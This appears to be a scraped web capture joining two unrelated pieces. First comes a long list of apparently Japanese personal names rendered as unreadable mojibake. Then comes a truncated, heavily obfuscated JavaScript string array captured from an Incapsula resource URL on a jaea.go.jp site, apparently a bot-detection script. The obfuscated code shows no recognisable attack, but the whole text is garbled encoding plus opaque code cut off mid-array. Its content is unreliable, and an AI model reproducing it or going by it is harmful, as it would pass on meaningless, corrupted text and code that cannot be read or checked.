Ž­“‡@—z•v
Ž­“ˆ@ŒO
Ž­Žu‘º@Ÿ–ç
Ž­“c@^ˆê
Ž­ŒE@—E‘¾
Ž­âÄ@Ns
Ž­–ì@Š¨ŽŸ
Ž­–ì@•¶Žõ
Ž­–ì@’¼l
Ž­–ì@Ë°
˜[@‘½–å
˜[@O“¹
”ž—Ñ@—TO
–ƒì@˜a—T
–ƒ¶@‚ß‚®‚Ý
–ƒ¶@‘å‹M
–ƒ¶@’qˆê
–ƒ¶@‹IŽq
–ƒ–ì@“ÖŽ‘
‰©ì“c@—²—m
‰©£@‰À”V
•ŽR@˜aK
•‰ª@‰ëm
•Šâ@‘sŒá
•Šâ@LŽ÷
•Šâ@O
•Šâ@–FO
•Šâ@‹M–F
•Šâ@‰ë‰p
•Šâ@–õ~
•è@‚Ð‚ë‚Ý
•è@ˆê—T
•è@Œ’
•è@˜aG
•è@K•v
•è@•¶—Y
•è@÷
•ì@Œ´‰À
•ì@G”V
•ì@NŽ¡
•ì@“Ö—Y
•ì@³H
•ì@^ˆê
•ì@GŽ÷
•ì@ƒˆê
•ì@‹P•—
•ì@i
•ì@Œ°
•–Ø@—ºˆê˜Y
•–Ø@M‹`
•–Ø@”ŽŽj
•–Ø@˜a•F
•–Ø@’qL
•–Ø@ÍŒå
•–Ø@”ü¹
•–Ø@‹Mˆê
•–Ø@dŽ÷
•–Ø@‰ëL
•–Ø@—´‰î
•–ö@Œå
•]@Ê–G
•]@°•F
•‘ò@’‰O
•‘ò@Ši
•‘ò@_“ñ
•‘ò@–ž
•‰Í@Œ«Æ
•àV@‚«‚æŽq
•àV@—º•½
•àV@LŒå
•àV@r‰î
•àV@r‘¾
•àV@Œ’“ñ
•àV@‘ì–ç
•àV@‘¾‹P
•àV@Fˆê
•àV@é”V
•àV@Žõ•F
•àV@’‰O
•àV@Œiˆê
•àV@³‹I
•àV@Œ‰
•àV@‘ô–
•àV@‰l‰î
•àV@^é
•àV@¸ˆê
•àV@‰pŽ÷
•àV@‰pÍ
•àV@i
•àV@’B–ç
•àV@ds
•àV@‰ë–ç
•àV@”òãÄ
•“c@‚ ‚·”ü
•“c@ˆê•F
•“c@‹v—Y
•“c@—CŽŸ˜Y
•“c@Œ’‘¾
•“c@„Žj
•“c@˜a’j
•“c@˜aáÁ
•“c@“N–ç
•“c@Š°
•“c@KŽ¡
•“c@N_
•“c@•qŒö
•“c@•¶•j
•“c@•üŽq
•“c@‘×•½
•“c@^ˆê
•“c@^Ži
•“c@‘
•“c@”\Ž
•“c@‰p‚
•“c@–ÎŽ÷
•“c@—²”V•
•“c@—Y“ñ
•“c@‰ër
•“c@‰ë—˜
•“c@‡–ç
•–Ú@˜a–ç
•Š‹@^s
•{@Ÿ–ç
•{@—S‹P
êŽ“¡@MŒå
êŽ“¡@Œ’
êŽ“¡@—˜[
êŽ“¡@—E
êŽ“¡@—F”äŒÃ
êŽ“¡@“N
êŽ“¡@“V°
êŽ“¡@«‘å
êŽ“¡@Šó–¤]
êŽ“¡@“O
êŽ“¡@TŽi
êŽ“¡@­Žu
êŽ“¡@“Ö”ü
êŽ“¡@Œh
êŽ“¡@Œh‚
êŽ“¡@Žé‰¹
êŽ“¡@³Ž
êŽ“¡@³Ž÷
êŽ“¡@••F
êŽ“¡@‹B
êŽ“¡@‘×Ži
êŽ“¡@Ÿ©‰î
êŽ“¡@’¼l
êŽ“¡@áÁO
êŽ“¡@Œ‹‰Ô
êŽ“¡@–F’j
êŽ“¡@‰pŽ¡
êŽ“¡@‹M”V
êŽ“¡@—ËŽq
êŽ“¡@‚Žu
âV@˜aŒ›
âV@‹Ï
âV@³‹M
âV”ö@’q‰p
âV–Ø@K‘¥
âV–Ø@—m•½
âV“¡@‚Ü‚Ç‚©
âV“¡@‚é‚ÝŽq
âV“¡@˜j
âV“¡@—º
âV“¡@LŽO
âV“¡@LŒá
âV“¡@Œ’ˆê
âV“¡@“T”V
âV“¡@—˜”V
âV“¡@—˜[
âV“¡@‘¥¶
âV“¡@“w
âV“¡@–±
âV“¡@”Ž”V
âV“¡@˜aŽj
âV“¡@Œ\
âV“¡@“Þ”ü
âV“¡@§‘¾
âV“¡@D•F
âV“¡@F”Ž
âV“¡@G‘¥
âV“¡@G•¶
âV“¡@Š°”V
âV“¡@ŠxŽu
âV“¡@Šó
âV“¡@L–¾
âV“¡@—f
âV“¡@•jl
âV“¡@²G
âV“¡@²”Í
âV“¡@T•½
âV“¡@­Žu
âV“¡@•qŽ÷
âV“¡@V–ç
âV“¡@“úŒüŽq
âV“¡@{
âV“¡@–¾“o
âV“¡@’q•F
âV“¡@’q_
âV“¡@³”Ž
âV“¡@³—T
âV“¡@—mˆê
âV“¡@_‰î
âV“¡@_•ã
âV“¡@ŸŽq
âV“¡@Æm
âV“¡@’¼º
âV“¡@^
âV“¡@^Ší–¼
âV“¡@–rŒÈ
âV“¡@’õˆê
âV“¡@Gr
âV“¡@G˜a
âV“¡@G•q
âV“¡@‹†
âV“¡@ˆ»—C
âV“¡@ãÄ•½
âV“¡@‰pŽi
âV“¡@Œ«Ži
âV“¡@’CG
âV“¡@ŠJ
âV“¡@—²‰î
âV“¡@”¹‹P
âV“¡@—Yˆê
âV“¡@‰ëŽj
âV“¡@‰ë•F
âV‰ê@’‰–ç
—´ƒ–]@—ÇŽO
—´è@‹¿
—´“c@‚³‚ä‚«
—´“c@Œ\—º
—´“c@‘—R
—´“c@‘•c
—´–ì@’qÆ
—´“ª@Œ[[


--- FILE ---
content_type: application/javascript
request_url: https://jopss.jaea.go.jp/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=1186359361
body_size: 19038
content:
var _0xfba4=['\x77\x35\x68\x57\x77\x6f\x30\x37\x77\x72\x44\x44\x72\x63\x4f\x47\x77\x71\x76\x44\x6a\x73\x4f\x34\x77\x37\x2f\x44\x67\x52\x67\x3d','\x77\x37\x37\x43\x70\x4d\x4f\x5a','\x42\x69\x5a\x65','\x53\x7a\x45\x4f','\x64\x41\x56\x31\x45\x57\x58\x43\x6e\x73\x4b\x65\x77\x36\x63\x38\x77\x70\x2f\x44\x73\x73\x4b\x59\x77\x6f\x2f\x44\x6c\x63\x4b\x73\x64\x57\x68\x47\x50\x55\x78\x6f\x77\x37\x31\x55\x77\x70\x37\x43\x6d\x56\x6a\x43\x6d\x63\x4f\x38\x77\x71\x6f\x38\x49\x47\x44\x43\x6e\x6b\x51\x3d','\x77\x6f\x37\x43\x6a\x47\x73\x53','\x77\x35\x44\x43\x6d\x6e\x50\x44\x74\x73\x4f\x5a\x43\x33\x6f\x3d','\x77\x36\x78\x30\x47\x77\x3d\x3d','\x77\x71\x70\x6e\x77\x35\x7a\x44\x75\x6a\x2f\x44\x6f\x77\x3d\x3d','\x77\x34\x44\x44\x74\x73\x4b\x79\x44\x48\x6f\x6b\x56\x52\x67\x3d','\x51\x4d\x4f\x57\x77\x35\x38\x6e\x53\x44\x42\x4e','\x77\x37\x72\x43\x74\x55\x72\x44\x72\x63\x4f\x4d\x43\x73\x4f\x2f\x44\x38\x4f\x75','\x46\x6a\x74\x54\x53\x30\x54\x44\x6b\x63\x4b\x53','\x65\x63\x4b\x6d\x62\x51\x3d\x3d','\x4c\x73\x4b\x58\x77\x36\x66\x43\x75\x63\x4b\x39\x77\x6f\x35\x79\x62\x52\x6b\x3d','\x77\x37\x66\x43\x67\x63\x4f\x64\x46\x4d\x4b\x67\x47\x38\x4f\x68\x58\x46\x73\x51\x4e\x63\x4b\x6f\x56\x73\x4b\x79\x54\x63\x4b\x66\x77\x6f\x6c\x43','\x77\x36\x62\x43\x6c\x45\x48\x44\x71\x67\x3d\x3d','\x61\x45\x6a\x43\x67\x6c\x33\x44\x6b\x4d\x4f\x30\x56\x51\x3d\x3d','\x46\x4d\x4f\x46\x77\x6f\x63\x6f\x46\x53\x41\x59\x57\x38\x4f\x77\x48\x42\x48\x43\x75\x4d\x4f\x6b\x77\x35\x54\x44\x70\x67\x3d\x3d','\x77\x36\x48\x43\x6e\x38\x4f\x53\x45\x73\x4b\x77','\x77\x37\x37\x43\x69\x73\x4f\x51\x48\x4d\x4b\x77\x46\x67\x3d\x3d','\x65\x46\x54\x44\x73\x73\x4f\x2f\x77\x34\x30\x35\x66\x4d\x4b\x65\x57\x6e\x72\x44\x73\x63\x4b\x70\x77\x36\x66\x43\x70\x63\x4b\x73\x44\x68\x73\x3d','\x61\x54\x5a\x4c\x77\x6f\x44\x43\x67\x67\x3d\x3d','\x4e\x53\x39\x61','\x64\x73\x4b\x68\x61\x78\x35\x51\x77\x72\x67\x3d','\x77\x35\x77\x6f\x41\x77\x3d\x3d','\x77\x35\x37\x43\x6c\x32\x48\x44\x74\x38\x4f\x35\x47\x41\x3d\x3d','\x65\x58\x33\x43\x70\x41\x3d\x3d','\x4a\x30\x7a\x43\x6a\x67\x3d\x3d','\x77\x34\x52\x36\x77\x71\x6b\x3d','\x62\x63\x4f\x6d\x77\x72\x55\x3d','\x77\x70\x46\x63\x52\x41\x4a\x68\x77\x72\x38\x3d','\x77\x34\x72\x44\x6f\x4d\x4b\x4c','\x64\x6a\x45\x6a','\x77\x34\x4c\x44\x6c\x38\x4b\x48','\x4d\x45\x67\x74\x77\x70\x50\x44\x76\x63\x4b\x6e\x77\x70\x56\x77\x77\x70\x6e\x44\x75\x77\x3d\x3d','\x42\x4d\x4f\x55\x54\x67\x6e\x43\x75\x73\x4f\x67','\x65\x4d\x4f\x53\x66\x51\x3d\x3d','\x77\x34\x48\x43\x74\x6a\x59\x3d','\x77\x70\x78\x51\x62\x77\x3d\x3d','\x63\x68\x35\x43','\x45\x31\x4c\x43\x6b\x41\x3d\x3d','\x77\x70\x48\x44\x6b\x73\x4b\x44\x77\x35\x64\x4d\x77\x34\x54\x43\x6b\x73\x4f\x42\x4f\x48\x4d\x3d','\x48\x46\x66\x44\x67\x4d\x4f\x6b\x77\x35\x66\x43\x71\x51\x3d\x3d','\x65\x53\x35\x47\x77\x70\x76\x43\x74\x77\x63\x3d','\x77\x35\x56\x52\x77\x6f\x34\x3d','\x47\x69\x42\x56\x5a\x30\x39\x6f','\x50\x78\x63\x71','\x77\x37\x48\x43\x73\x63\x4f\x33','\x77\x72\x72\x43\x6a\x38\x4f\x48\x49\x6e\x7a\x43\x6d\x42\x66\x43\x72\x4d\x4b\x65\x77\x6f\x77\x3d','\x47\x4d\x4b\x6c\x4f\x4d\x4b\x2f\x42\x78\x73\x3d','\x48\x38\x4b\x6c\x61\x67\x3d\x3d','\x44\x54\x55\x62','\x46\x67\x30\x4d\x4d\x4d\x4b\x61\x63\x63\x4b\x58\x62\x4d\x4f\x54\x41\x52\x7a\x44\x72\x77\x31\x54\x44\x38\x4f\x34\x77\x70\x31\x77\x4b\x73\x4f\x44\x77\x71\x48\x44\x70\x32\x6f\x6e\x5a\x63\x4b\x46\x53\x33\x51\x62\x77\x34\x6e\x44\x6b\x38\x4f\x61\x57\x63\x4f\x71\x77\x6f\x4c\x44\x6b\x58\x70\x4f\x77\x71\x62\x43\x76\x68\x30\x62\x64\x38\x4f\x6f\x44\x38\x4b\x55\x77\x71\x74\x74\x77\x70\x74\x38\x53\x63\x4f\x7a\x77\x37\x50\x44\x6b\x73\x4f\x71\x77\x36\x37\x44\x6b\x63\x4f\x7a\x58\x63\x4f\x6d\x77\x70\x74\x41\x77\x6f\x37\x43\x71\x77\x3d\x3d','\x4c\x53\x6c\x62\x77\x34\x4d\x6b\x77\x70\x7a\x44\x6b\x38\x4b\x67\x77\x6f\x4e\x76\x66\x51\x3d\x3d','\x46\x73\x4b\x49\x65\x4d\x4b\x76\x77\x72\x59\x3d','\x61\x73\x4f\x30\x57\x73\x4f\x78\x63\x6b\x59\x3d','\x48\x63\x4b\x63\x54\x6b\x62\x44\x75\x41\x3d\x3d','\x55\x4d\x4f\x2f\x63\x77\x3d\x3d','\x4e\x63\x4f\x5a\x53\x44\x37\x43\x67\x38\x4f\x6b','\x4a\x63\x4b\x52\x4b\x73\x4f\x79\x4c\x77\x48\x44\x73\x4d\x4f\x6e\x4e\x63\x4f\x39\x77\x34\x77\x32\x77\x6f\x33\x43\x6a\x41\x3d\x3d','\x4e\x7a\x78\x39','\x43\x63\x4b\x64\x65\x73\x4b\x68\x77\x72\x62\x43\x6f\x77\x3d\x3d','\x43\x4d\x4b\x34\x4f\x38\x4b\x2b\x4d\x68\x30\x3d','\x4b\x63\x4b\x59\x77\x37\x58\x43\x74\x63\x4b\x69\x77\x71\x42\x67','\x48\x63\x4b\x5a\x51\x46\x7a\x44\x75\x4d\x4b\x47','\x53\x58\x58\x43\x69\x67\x3d\x3d','\x77\x70\x74\x61\x51\x52\x56\x59\x77\x6f\x54\x43\x70\x67\x3d\x3d','\x4b\x63\x4f\x75\x77\x71\x38\x33\x77\x36\x67\x66','\x50\x55\x33\x43\x74\x38\x4f\x33','\x59\x30\x6a\x43\x6d\x47\x37\x44\x6a\x63\x4f\x78','\x77\x72\x4e\x47\x56\x78\x46\x5a','\x77\x37\x66\x44\x74\x73\x4b\x4a\x63\x4d\x4b\x2b\x61\x51\x33\x44\x67\x4d\x4b\x6e\x77\x72\x74\x33\x77\x36\x33\x44\x6c\x38\x4f\x61\x77\x36\x63\x63\x77\x37\x37\x44\x6c\x51\x33\x44\x75\x6e\x31\x36\x43\x78\x6e\x43\x71\x4d\x4b\x31\x77\x72\x62\x44\x6c\x45\x44\x44\x6c\x73\x4b\x73\x49\x6c\x2f\x43\x70\x53\x73\x77\x63\x32\x44\x43\x6f\x53\x59\x3d','\x4f\x6c\x6a\x43\x71\x4d\x4f\x71\x77\x6f\x34\x3d','\x77\x35\x5a\x79\x50\x51\x3d\x3d','\x77\x36\x4c\x43\x70\x63\x4f\x39','\x4c\x4d\x4b\x54\x77\x37\x2f\x43\x74\x38\x4b\x75\x77\x6f\x63\x3d','\x77\x35\x62\x43\x72\x73\x4f\x34','\x4d\x4d\x4b\x5a\x77\x36\x45\x3d','\x58\x46\x6e\x43\x6d\x73\x4b\x69','\x52\x58\x33\x43\x70\x51\x3d\x3d','\x45\x79\x64\x64\x65\x77\x3d\x3d','\x77\x35\x4c\x43\x76\x33\x59\x3d','\x52\x78\x4c\x43\x6b\x38\x4f\x39\x77\x35\x4a\x44','\x77\x34\x39\x64\x44\x51\x3d\x3d','\x65\x7a\x30\x49\x77\x34\x31\x58\x77\x6f\x2f\x43\x67\x38\x4b\x35\x77\x37\x4e\x6e','\x44\x63\x4b\x45\x51\x31\x33\x44\x6a\x38\x4b\x62\x77\x34\x6a\x44\x76\x32\x52\x41','\x58\x63\x4f\x78\x53\x77\x3d\x3d','\x59\x63\x4b\x6d\x57\x52\x68\x6a\x77\x71\x58\x43\x6a\x4d\x4b\x53','\x77\x35\x58\x44\x6e\x4d\x4b\x44','\x77\x6f\x4a\x52\x77\x36\x33\x44\x71\x79\x54\x44\x75\x51\x33\x44\x72\x67\x3d\x3d','\x77\x72\x66\x44\x76\x38\x4f\x61\x4e\x63\x4b\x32\x4b\x67\x3d\x3d','\x77\x36\x6c\x4b\x4c\x51\x3d\x3d','\x42\x4d\x4b\x33\x77\x35\x63\x3d','\x58\x67\x64\x68','\x77\x70\x6a\x43\x72\x31\x41\x3d','\x43\x4d\x4b\x64\x77\x35\x67\x3d','\x4a\x67\x46\x36\x77\x6f\x4a\x2f\x59\x41\x3d\x3d','\x57\x41\x4c\x43\x6e\x38\x4f\x70\x77\x35\x4a\x5a','\x42\x78\x50\x43\x6c\x4d\x4f\x39\x77\x34\x4e\x59\x77\x37\x58\x43\x6c\x67\x3d\x3d','\x77\x35\x35\x48\x47\x41\x3d\x3d','\x65\x4d\x4b\x54\x41\x55\x67\x4a\x77\x35\x6f\x68\x77\x34\x44\x44\x74\x63\x4f\x6f\x77\x71\x6a\x44\x6b\x57\x54\x43\x6f\x38\x4f\x54\x77\x34\x68\x7a\x77\x71\x5a\x74\x77\x37\x37\x44\x6b\x6e\x70\x69\x46\x63\x4b\x77\x77\x72\x46\x5a\x59\x55\x6f\x30\x77\x34\x72\x43\x67\x4d\x4b\x54\x77\x37\x30\x31\x63\x38\x4f\x4e\x77\x37\x77\x30\x45\x41\x3d\x3d','\x47\x38\x4b\x6a\x55\x38\x4f\x53\x77\x6f\x30\x4c\x4f\x67\x6e\x43\x73\x38\x4f\x47\x77\x36\x39\x31\x77\x70\x2f\x43\x6a\x7a\x30\x4e\x77\x37\x72\x43\x70\x30\x6a\x43\x69\x38\x4b\x78\x77\x34\x59\x7a\x59\x38\x4b\x6a\x54\x63\x4b\x6b\x77\x34\x76\x44\x70\x30\x7a\x43\x6e\x67\x33\x44\x69\x4d\x4f\x66\x77\x71\x52\x2f\x4a\x68\x76\x43\x74\x4d\x4f\x55','\x44\x54\x4e\x39','\x41\x63\x4b\x45\x77\x36\x50\x43\x73\x63\x4b\x6a','\x45\x31\x72\x44\x6a\x38\x4f\x78\x77\x36\x4c\x43\x74\x51\x3d\x3d','\x4f\x42\x31\x69','\x77\x71\x66\x43\x6d\x6e\x41\x3d','\x77\x35\x48\x43\x6d\x6d\x37\x44\x6f\x73\x4f\x4d\x42\x41\x3d\x3d','\x4a\x73\x4f\x6a\x77\x71\x41\x69\x77\x35\x38\x59\x77\x71\x6a\x43\x73\x7a\x2f\x44\x67\x67\x3d\x3d','\x4b\x79\x6c\x59\x77\x34\x4d\x73\x77\x70\x7a\x44\x6b\x4d\x4b\x67\x77\x6f\x64\x76\x66\x6b\x67\x64\x77\x34\x78\x39\x55\x38\x4f\x47','\x77\x34\x46\x62\x77\x71\x30\x70\x77\x6f\x4d\x3d','\x77\x35\x50\x43\x69\x30\x55\x3d','\x77\x35\x35\x4f\x77\x71\x38\x6e\x77\x6f\x4d\x65','\x52\x73\x4f\x64\x44\x7a\x30\x62\x77\x71\x46\x32\x49\x54\x44\x43\x75\x43\x45\x32\x54\x73\x4b\x79\x49\x55\x59\x71\x77\x6f\x62\x44\x69\x42\x37\x43\x75\x69\x52\x55\x77\x6f\x33\x44\x6c\x46\x35\x74\x77\x71\x56\x39\x77\x72\x6a\x43\x6e\x63\x4b\x6f\x58\x4d\x4b\x43\x77\x34\x76\x44\x67\x42\x48\x44\x72\x4d\x4b\x41\x77\x70\x67\x3d','\x54\x30\x50\x43\x68\x73\x4b\x68\x42\x33\x30\x3d','\x5a\x4d\x4f\x65\x64\x41\x3d\x3d','\x77\x36\x4e\x6f\x4d\x77\x3d\x3d','\x50\x7a\x78\x7a','\x77\x35\x66\x44\x6d\x48\x51\x53\x77\x6f\x74\x6a\x77\x37\x2f\x44\x73\x67\x3d\x3d','\x41\x63\x4f\x71\x77\x72\x55\x31','\x58\x30\x6e\x43\x6e\x63\x4b\x65\x42\x33\x58\x44\x67\x51\x3d\x3d','\x57\x38\x4f\x72\x77\x37\x6b\x3d','\x77\x70\x56\x52\x55\x53\x52\x4a\x77\x71\x62\x43\x70\x51\x3d\x3d','\x63\x55\x52\x78\x77\x70\x31\x37\x59\x63\x4f\x65\x45\x69\x62\x44\x6a\x77\x3d\x3d','\x43\x31\x44\x44\x70\x73\x4f\x62\x77\x34\x4c\x43\x6a\x6a\x54\x43\x6e\x48\x44\x43\x70\x42\x41\x3d','\x61\x79\x41\x4c\x77\x34\x78\x67\x77\x70\x49\x3d','\x55\x48\x48\x43\x68\x4d\x4b\x58\x51\x73\x4b\x50','\x4e\x38\x4f\x53\x77\x6f\x67\x3d','\x77\x6f\x68\x39\x77\x35\x63\x3d','\x77\x72\x35\x6c\x77\x35\x67\x3d','\x62\x38\x4f\x6e\x77\x70\x45\x4c\x63\x30\x51\x3d','\x54\x6a\x38\x71','\x77\x70\x46\x62\x53\x77\x4e\x55\x77\x72\x6e\x43\x74\x63\x4f\x43\x46\x6c\x6e\x44\x71\x41\x3d\x3d','\x52\x32\x48\x43\x68\x4d\x4b\x52\x55\x63\x4b\x61\x42\x6d\x51\x3d','\x77\x35\x4c\x44\x74\x73\x4b\x50\x58\x4d\x4f\x64\x43\x31\x39\x48\x77\x34\x6f\x4b\x56\x51\x3d\x3d','\x77\x34\x62\x43\x6b\x46\x66\x44\x75\x67\x59\x77\x47\x32\x30\x3d','\x77\x71\x33\x43\x74\x63\x4f\x57','\x53\x6a\x41\x34','\x77\x34\x54\x43\x74\x6b\x51\x3d','\x4c\x4d\x4f\x6a\x53\x6c\x49\x3d','\x77\x34\x6a\x43\x71\x68\x6a\x44\x72\x73\x4b\x34\x77\x37\x50\x43\x68\x67\x3d\x3d','\x77\x37\x37\x43\x69\x78\x67\x3d','\x77\x70\x54\x43\x69\x51\x66\x44\x73\x31\x41\x72\x54\x6d\x50\x43\x72\x68\x33\x43\x70\x38\x4b\x56\x77\x35\x6b\x3d','\x77\x35\x6b\x4a\x42\x33\x63\x73','\x57\x38\x4b\x66\x45\x31\x77\x2f\x77\x35\x41\x3d','\x77\x71\x35\x37\x77\x35\x44\x44\x72\x53\x54\x44\x70\x67\x3d\x3d','\x55\x73\x4f\x50\x50\x38\x4f\x2f\x77\x70\x44\x43\x68\x4d\x4b\x6c\x77\x70\x51\x55\x77\x70\x50\x44\x72\x51\x78\x41\x77\x72\x6e\x44\x6d\x32\x6a\x44\x67\x63\x4f\x32\x77\x72\x54\x43\x6d\x63\x4b\x56\x77\x36\x6a\x44\x72\x46\x44\x43\x6c\x56\x33\x43\x6d\x63\x4f\x52\x77\x35\x4e\x50\x66\x63\x4f\x4c\x77\x70\x66\x43\x6d\x38\x4f\x44\x4f\x44\x62\x43\x73\x6c\x49\x62','\x44\x58\x67\x53\x41\x51\x3d\x3d','\x4c\x78\x78\x39\x77\x70\x5a\x2f\x65\x77\x3d\x3d','\x77\x71\x7a\x43\x69\x63\x4f\x43\x4e\x56\x6e\x43\x6e\x68\x33\x43\x72\x4d\x4b\x37','\x50\x30\x55\x69\x77\x6f\x62\x44\x69\x73\x4b\x67','\x77\x36\x2f\x44\x67\x73\x4f\x30','\x66\x7a\x59\x71','\x46\x67\x50\x43\x6a\x38\x4f\x76\x77\x34\x4d\x3d','\x51\x45\x6e\x43\x68\x38\x4b\x74\x47\x6e\x41\x3d','\x52\x43\x35\x56\x65\x58\x31\x35','\x43\x38\x4f\x5a\x51\x52\x7a\x43\x6a\x38\x4f\x38','\x41\x32\x34\x48','\x77\x37\x6e\x44\x72\x4d\x4f\x5a\x4b\x73\x4b\x78\x50\x51\x3d\x3d','\x66\x38\x4f\x36\x57\x63\x4f\x76\x66\x67\x3d\x3d','\x4b\x45\x51\x55','\x77\x34\x6a\x43\x6b\x57\x54\x44\x6f\x4d\x4f\x65\x42\x58\x45\x33\x77\x70\x51\x3d','\x58\x32\x50\x43\x76\x51\x3d\x3d','\x44\x4d\x4f\x35\x52\x41\x3d\x3d','\x77\x35\x48\x43\x6a\x57\x6f\x58\x77\x70\x70\x74\x77\x71\x76\x43\x73\x7a\x63\x56','\x61\x55\x48\x43\x67\x77\x3d\x3d','\x4f\x79\x6f\x68\x45\x38\x4b\x72\x58\x77\x3d\x3d','\x77\x34\x66\x44\x69\x4d\x4f\x52','\x4f\x47\x55\x6e','\x77\x71\x2f\x43\x67\x63\x4f\x4c\x46\x38\x4b\x6f','\x46\x38\x4b\x6f\x4e\x38\x4b\x71\x4d\x67\x63\x3d','\x55\x53\x52\x43','\x62\x69\x6c\x30\x77\x70\x33\x43\x68\x42\x72\x44\x75\x54\x49\x3d','\x77\x34\x6c\x54\x4b\x41\x3d\x3d','\x48\x56\x6f\x53','\x46\x63\x4b\x4a\x45\x45\x45\x6c\x77\x34\x31\x6c\x77\x6f\x54\x44\x6b\x38\x4f\x30\x77\x71\x2f\x44\x69\x32\x66\x44\x74\x63\x4b\x55\x77\x35\x73\x3d','\x51\x4d\x4f\x54\x59\x51\x3d\x3d','\x50\x67\x30\x2b','\x57\x38\x4f\x69\x57\x51\x3d\x3d','\x77\x34\x74\x49\x77\x70\x30\x39\x77\x71\x33\x44\x70\x73\x4f\x63\x77\x71\x4c\x44\x6b\x38\x4f\x68\x77\x37\x2f\x44\x67\x52\x6a\x44\x6a\x38\x4f\x76\x55\x6a\x38\x3d','\x44\x73\x4f\x53\x53\x78\x37\x43\x67\x38\x4f\x62\x77\x6f\x51\x3d','\x77\x72\x58\x43\x67\x73\x4f\x49\x4e\x30\x76\x43\x6e\x77\x3d\x3d','\x77\x35\x2f\x43\x6f\x78\x6e\x44\x6e\x63\x4b\x34\x77\x37\x44\x43\x76\x4d\x4b\x36\x57\x4d\x4b\x41\x77\x35\x54\x43\x68\x63\x4b\x33\x5a\x79\x42\x50\x55\x32\x6e\x44\x67\x7a\x35\x4e\x61\x6e\x35\x69\x77\x6f\x33\x43\x69\x51\x42\x71\x77\x72\x48\x44\x6e\x53\x6e\x44\x69\x32\x6b\x6e\x53\x69\x67\x3d','\x77\x72\x54\x44\x70\x73\x4f\x4e\x49\x63\x4b\x72\x4e\x6b\x73\x3d','\x77\x35\x72\x43\x69\x47\x6b\x3d','\x77\x36\x78\x2b\x45\x73\x4b\x45\x54\x44\x41\x3d','\x4a\x38\x4b\x6b\x64\x67\x3d\x3d','\x46\x33\x73\x4f\x43\x4d\x4f\x2b\x65\x43\x58\x44\x72\x57\x42\x57\x61\x30\x4e\x6f\x77\x37\x44\x43\x6f\x56\x4e\x61\x77\x37\x6f\x78\x41\x69\x67\x3d','\x4e\x7a\x39\x53\x47\x48\x4c\x43\x6c\x77\x3d\x3d','\x4a\x69\x68\x38','\x57\x4d\x4b\x47\x42\x45\x67\x69\x77\x34\x78\x4f\x77\x34\x48\x44\x6a\x73\x4f\x32\x77\x37\x50\x44\x68\x48\x50\x44\x75\x73\x4b\x4f\x77\x35\x46\x78\x77\x72\x45\x37\x77\x37\x37\x44\x68\x53\x45\x6b\x41\x73\x4b\x79\x77\x36\x4d\x3d','\x42\x4d\x4b\x79\x77\x36\x45\x3d','\x42\x54\x68\x49\x58\x30\x4c\x44\x6b\x38\x4b\x45','\x65\x6c\x54\x44\x74\x63\x4f\x2f\x77\x34\x67\x35\x66\x4d\x4b\x65\x58\x51\x3d\x3d','\x77\x6f\x48\x44\x69\x73\x4b\x4f\x77\x34\x78\x37','\x58\x73\x4f\x75\x53\x67\x3d\x3d','\x62\x54\x73\x4e\x77\x35\x70\x79\x77\x6f\x6e\x43\x69\x63\x4b\x35\x77\x35\x59\x3d','\x77\x71\x4c\x44\x6f\x38\x4f\x55\x49\x38\x4b\x73\x4f\x56\x58\x44\x6d\x63\x4b\x31\x77\x71\x34\x30\x77\x72\x48\x43\x6b\x38\x4b\x47\x77\x37\x39\x49\x77\x71\x6a\x44\x67\x46\x4c\x44\x6f\x79\x67\x3d','\x50\x6b\x38\x2b','\x77\x34\x68\x55\x77\x6f\x51\x7a\x77\x72\x41\x3d','\x77\x35\x64\x42\x77\x6f\x59\x39\x77\x72\x44\x44\x6f\x41\x3d\x3d','\x77\x71\x35\x2b\x77\x35\x37\x44\x74\x79\x51\x3d','\x77\x35\x6f\x57\x47\x77\x3d\x3d','\x77\x35\x4c\x43\x6d\x55\x44\x44\x71\x41\x67\x35\x44\x51\x3d\x3d','\x48\x63\x4b\x6b\x4e\x63\x4b\x6f\x4b\x41\x37\x44\x76\x73\x4f\x6a','\x77\x37\x7a\x43\x67\x4d\x4b\x65\x48\x73\x4b\x38\x43\x73\x4f\x52\x59\x47\x59\x36\x4e\x63\x4b\x72','\x65\x73\x4f\x45\x55\x58\x55\x45\x77\x71\x6f\x75','\x45\x73\x4f\x53\x53\x78\x37\x43\x6e\x63\x4f\x39\x77\x6f\x7a\x44\x6a\x56\x73\x3d','\x77\x70\x37\x44\x6e\x38\x4b\x4d\x77\x34\x4a\x37\x77\x34\x4d\x3d','\x4c\x46\x33\x44\x68\x67\x3d\x3d','\x5a\x63\x4b\x6c\x66\x77\x74\x34\x77\x71\x4c\x43\x76\x63\x4b\x51\x41\x73\x4b\x33\x77\x34\x68\x56\x62\x69\x62\x44\x67\x44\x6a\x44\x6d\x6d\x67\x2b\x77\x6f\x6c\x49\x65\x47\x4d\x4c\x77\x70\x5a\x4e\x54\x6e\x4e\x45\x65\x55\x44\x44\x71\x6c\x6b\x45','\x77\x70\x76\x44\x6c\x4d\x4b\x47\x77\x34\x42\x33\x77\x36\x54\x43\x6b\x41\x3d\x3d','\x77\x34\x74\x52\x77\x70\x73\x79','\x5a\x63\x4f\x2b\x57\x38\x4f\x39\x62\x30\x73\x3d','\x4a\x6a\x5a\x61','\x77\x70\x44\x44\x70\x63\x4f\x52','\x57\x4d\x4b\x47\x42\x45\x67\x69\x77\x34\x78\x4f\x77\x34\x48\x44\x6a\x73\x4f\x32\x77\x37\x4d\x3d','\x4a\x73\x4f\x78\x53\x41\x3d\x3d','\x66\x78\x6a\x43\x6c\x41\x3d\x3d','\x41\x57\x49\x56\x44\x4d\x4f\x6a\x66\x78\x58\x44\x70\x67\x3d\x3d','\x77\x35\x4c\x44\x69\x38\x4b\x36','\x77\x34\x44\x44\x76\x4d\x4b\x6e\x45\x48\x51\x6b\x62\x78\x56\x72\x49\x67\x3d\x3d','\x45\x6d\x51\x65\x48\x63\x4f\x57\x63\x52\x2f\x44\x70\x6d\x77\x3d','\x77\x35\x44\x44\x76\x4d\x4b\x69\x44\x51\x3d\x3d','\x77\x34\x5a\x4b\x77\x71\x4d\x73\x77\x70\x49\x43','\x4a\x30\x55\x2f\x77\x70\x55\x3d','\x46\x43\x64\x57\x66\x47\x4a\x35','\x66\x69\x4e\x55\x77\x6f\x4c\x43\x67\x68\x7a\x44\x70\x77\x3d\x3d','\x50\x6e\x4c\x44\x68\x67\x3d\x3d','\x63\x45\x64\x48','\x77\x72\x6a\x43\x6c\x32\x30\x3d','\x4d\x